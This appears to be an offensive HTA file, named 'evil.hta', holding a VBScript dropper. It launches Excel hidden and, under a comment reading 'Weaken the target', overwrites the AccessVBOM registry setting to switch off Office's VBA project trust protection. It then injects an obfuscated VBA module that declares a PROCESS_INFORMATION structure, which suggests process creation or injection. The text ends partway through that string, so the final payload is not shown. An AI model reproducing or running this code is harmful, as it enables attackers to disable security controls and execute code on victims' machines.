 evil3.hta evil2.hta evil.hta
1 <html><head><script language="vbscript">
2 Dim objExcel, WshShell, RegPath, action, objWorkbook, xlmodule
3
4 Set objExcel = CreateObject("Excel.Application")
5 objExcel.Visible = False
6
7 Set WshShell = CreateObject("Wscript.Shell")
8
9 function RegExists(regKey)
10 on error resume next
11 WshShell.RegRead regKey
12 RegExists = (Err.number = 0)
13 end function
14
15 ' Get the old AccessVBOM value
16 RegPath = "HKEY_CURRENT_USER\Software\Microsoft\Office\" & objExcel.Version & "\Excel\Security\AccessVBOM"
17
18 if RegExists(RegPath) then
19 action = WshShell.RegRead(RegPath)
20 else
21 action = ""
22 end if
23
24 ' Weaken the target
25 WshShell.RegWrite RegPath, 1, "REG_DWORD"
26
27 ' Run the macro
28 Set objWorkbook = objExcel.Workbooks.Add()
29 Set xlmodule = objWorkbook.VBProject.VBComponents.Add(1)
30 xlmodule.CodeModule.AddFromString "Private "&"Type PRO"&"CESS_INF"&"ORMATION"&Chr(10)&" hPro"&"cess As
"&"Long"&Chr(10)&" hThr"&"ead As L"&"ong"&Chr(10)&" dwPr"&"ocessId "&"As Long"&Chr(10)&" dwTh"&
"readId A"&"s Long"&Chr(10)& _